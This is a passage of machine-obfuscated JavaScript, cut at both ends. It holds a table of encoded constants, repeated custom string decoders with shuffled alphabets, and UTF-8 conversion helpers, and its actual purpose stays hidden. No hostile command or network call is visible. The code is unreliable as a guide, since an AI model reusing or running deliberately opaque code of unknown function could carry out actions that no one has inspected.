Eu3OYA[MbU_ni]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0xd7])+o_PWk4(g7qxukq[0x6c])][o_PWk4(g7qxukq[0xb3])](o_PWk4(g7qxukq[0x3f]),{[o_PWk4(g7qxukq[0x149])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1ed])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1f3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x57])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x10f])]:\"\",[o_PWk4(g7qxukq[0xb0])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xb4])]:g7qxukq[0x38],[o_PWk4(0xfc)]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20b])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20a])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xae])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0xb6])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1e9])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x131])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0xad])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x19a])]:g7qxukq[0x37],[o_PWk4(0x106)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10a])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10d])]:g7qxukq[0x0],[o_PWk4(0x109)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x19b])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x1ba])]:{},[o_PWk4(0x10c)]:g7qxukq[0x38],[o_PWk4(0x10d)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x293])]:[],[o_PWk4(0x10f)]:function(){function qYGDYU(qYGDYU){var j2CLJD=\"pKq9*D}])1y5.gt&$ehO0Y+;@!%NEC(vWclmMuBIaG7s>k=`dHRzA|nT4#2PS^o,r_Qb:3x~w8J6\\\"?/F<{[fVLUjZXi\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(o_PWk4(0x110)in HINtud){SkMRDA()}function SkMRDA(){function qYGDYU(qYGDYU){var j2CLJD=\"H7=`x>#(,Vj/[_OLPyl&tzinTeGQ?0!9{AMsB|CW4mc~%*rkb5qUSF\\\"DNva1^+I$h:fKoE)}]gR;Y32XwdJu@Z<p8.6\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr),QPgEK4(SkMRDA),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(cqX1pH8),QPgEK4(Yu9e6L),QPgEK4(laKqz7),QPgEK4(jf2O4dc,g7qxukq[0x1e]),QPgEK4(gyJewBw),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1a]]=\"[OtacHnkjVwG?M0K!#@oy2eNh1q5}+~i_]AY|W7T/(sv>z*{mP,DL^lEBF)J6$X&3C%:fQZupd`=9Rr\\\"U4.;gSbI8x<\",qYGDYU[g7qxukq[0x3a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x3a]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x3b]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x2]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x3c]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x3c]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x3c]]++){qYGDYU[g7qxukq[0x3d]]=qYGDYU[g7qxukq[0x1a]].indexOf(qYGDYU[g7qxukq[0x3a]][qYGDYU[-g7qxukq[0x3c]]]);if(qYGDYU[g7qxukq[0x3d]]===-g7qxukq[0x1])continue;if(qYGDYU[-g7qxukq[0x1]]<g7qxukq[0x0]){qYGDYU[-g7qxukq[0x1]]=qYGDYU[g7qxukq[0x3d]]}else{FvXU2dh(qYGDYU[-g7qxukq[0x1]]+=qYGDYU[g7qxukq[0x3d]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x3b]]|=qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]],qYGDYU[-g7qxukq[0x2]]+=(qYGDYU[-g7qxukq[0x1]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x3b]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x3b]]>>=g7qxukq[0x2],qYGDYU[-g7qxukq[0x2]]-=g7qxukq[0x2])}while(qYGDYU[-g7qxukq[0x2]]>g7qxukq[0x8]);qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]}}if(qYGDYU[-g7qxukq[0x1]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x3b]]|qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}qYGDYU[g7qxukq[0x3f]]=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode;function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=[],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x0]].length,qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[g7qxukq[0x40]]=void 0x0);while(qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),qYGDYU[g7qxukq[0x3e]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x3e]]<=g7qxukq[0x141]&&qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]?(qYGDYU[g7qxukq[0x40]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x189])==g7qxukq[0x45]?qYGDYU[g7qxukq[0x1]].push(((qYGDYU[g7qxukq[0x3e]]&g7qxukq[0x41])<<g7qxukq[0x43])+(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x41])+g7qxukq[0x42]):(qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]),qYGDYU[g7qxukq[0x1e]]--)):qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[g7qxukq[0x1]]}function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=j2CLJD[g7qxukq[0x0]].length,j2CLJD[g7qxukq[0x1e]]=-g7qxukq[0x1],j2CLJD[g7qxukq[0x12]]=void 0x0,j2CLJD[g7qxukq[0x3e]]=\"\");while(++j2CLJD[g7qxukq[0x1e]]<j2CLJD[g7qxukq[0x1]]){j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0x1e]]];if(j2CLJD[g7qxukq[0x12]]>g7qxukq[0x144]){FvXU2dh(j2CLJD[g7qxukq[0x12]]-=g7qxukq[0x42],j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]]>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),j2CLJD[g7qxukq[0x12]]=g7qxukq[0x45]|j2CLJD[g7qxukq[0x12]]&g7qxukq[0x41])}j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]])}return j2CLJD[g7qxukq[0x3e]]}function gyJewBw(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x0]]<=g7qxukq[0x142]){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"mu7<.;?=E:Mb8B$kfH_W`#IvzQ>{,|w)(N]KjZ/nCri&yD2@tU*gAOaF61lT}GsdJqPxepRc94VS5^30LY\\\"%[Xo+!h~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[-g7qxukq[0x47]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x48]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[-g7qxukq[0x47]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]],qYGDYU[g7qxukq[0x48]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[-g7qxukq[0x47]]&g7qxukq[0x3]),qYGDYU[-g7qxukq[0x47]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x48]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x48]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[-g7qxukq[0x47]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw iRbleI(SkMRDA(0x112))(SkMRDA(0x113)+qYGDYU[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+SkMRDA(0x114))}}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>j2CLJD[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function laKqz7(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]])}j2CLJD[-g7qxukq[0x49]]=\"\";if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(gyJewBw(j2CLJD[g7qxukq[0x0]]),j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}j2CLJD[-g7qxukq[0x49]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return j2CLJD[-g7qxukq[0x49]]}function Yu9e6L(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=EPLIahr(qYGDYU[g7qxukq[0x0]]),qYGDYU[-g7qxukq[0x4f]]=qYGDYU[g7qxukq[0x1]].length,qYGDYU[g7qxukq[0xf]]=-g7qxukq[0x1],qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[-g7qxukq[0x50]]=\"\");while(++qYGDYU[g7qxukq[0xf]]<qYGDYU[-g7qxukq[0x4f]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x1]][qYGDYU[g7qxukq[0xf]]],qYGDYU[-g7qxukq[0x50]]+=laKqz7(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[-g7qxukq[0x50]]}function YBHONl(){var j2CLJD;QPgEK4(EPLIahr);function SkMRDA(j2CLJD){var SkMRDA=\"V8y?/,+5=132%x]*I[!fN;c|<7Qm:w9PJ{b0OGa@r$jBAvgs&FDiKYE`~XdR_el.hT>p#q)CS4uWHkzL(\\\"MU}6Zton^\",EPLIahr,QT8eWeC,gyJewBw,qYGDYU,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],qYGDYU=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<QT8eWeC;Yu9e6L++){var YBHONl=SkMRDA.indexOf(EPLIahr[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],qYGDYU|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(qYGDYU&g7qxukq[0x3]),qYGDYU>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){gyJewBw.push((qYGDYU|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}if(qYGDYU[g7qxukq[0x1e]]>=qYGDYU[g7qxukq[0x12]]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x1]]=\"8*uv!wx]\\\"5C9^;G%oy=ltZ+(UT~DSQzrL{WBm,pF_Oj@R60AEIqdPN:<&XnV1iHK/?Y}2cM3$gh`[a4Jbe7fk|>#s).\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x51]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[-g7qxukq[0x52]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x51]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x17]]=j2CLJD[-g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x5]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x5]]=j2CLJD[g7qxukq[0x17]]}else{FvXU2dh(j2CLJD[g7qxukq[0x5]]+=j2CLJD[g7qxukq[0x17]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x52]]|=j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[-g7qxukq[0x52]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x52]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x5]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[-g7qxukq[0x52]]|j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(gyJewBw(0x115))(gyJewBw(0x116))}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x4a])==g7qxukq[0x2c]){return j2CLJD&g7qxukq[0xb]}throw iRbleI(EPLIahr(0x117))(EPLIahr(0x118))}function iUvd06l(){var j2CLJD,SkMRDA,EPLIahr,QT8eWeC,jf2O4dc;FvXU2dh(QPgEK4(Yu9e6L),QPgEK4(laKqz7));function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x4f]]=\"A!70[2b#P4ncjT,/u}B{q(^~e8*MNFOi<ghV$L&Sm`ZpfaXRd)UWwzYkQxHs3_lI?@E5G.C6|];JDrKo:>9=y+v\\\"%1t\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0xf]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x7]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x53]]=j2CLJD[-g7qxukq[0x4f]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x53]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x53]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x53]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x7]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x7]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x7]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x7]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function Yu9e6L(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=laKqz7(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(j2CLJD=void 0x0,SkMRDA=void 0x0,EPLIahr=void 0x0,QT8eWeC=void 0x0,jf2O4dc=void 0x0);if(qYGDYU[g7qxukq[0x1e]]>qYGDYU[g7qxukq[0x12]]){QPgEK4(cqX1pH8);function iUvd06l(j2CLJD){var SkMRDA=\"s,Q;GIwx=?M1:O$W2y9>5]j+%p#{&A0YnUL4\\\"f^<ckPXe}JN.a[z6uB`~l!CgH@7r8ZqvT*SDEdbtF(|)_/Ki3mhVRo\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(cqX1pH8(0x11a))}if(qYGDYU[g7qxukq[0x1e]]==qYGDYU[g7qxukq[0x12]]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x2c])==g7qxukq[0x0]){return j2CLJD}if((j2CLJD&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(SkMRDA=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x32])<<g7qxukq[0xc]|SkMRDA);if(jf2O4dc>=g7qxukq[0x2c]){return jf2O4dc}else{QPgEK4(NrJMJ_2);function v_vFSJ(j2CLJD){var 